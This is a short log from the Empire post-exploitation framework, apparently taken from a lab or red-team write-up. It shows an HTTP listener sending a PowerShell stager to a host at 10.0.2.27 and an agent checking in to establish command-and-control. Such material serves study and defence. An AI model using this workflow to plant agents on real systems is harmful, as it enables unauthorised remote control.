 (Empire: listeners/http) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.27
[*] New agent XYDB1VPW checked in
[+] Initial agent XYDB1VPW from 10.0.2.27 now active (Slack)
[*] Sending agent (stage 2) to XYDB1VPW at 10.0.2.27
(Empire: listeners/http) >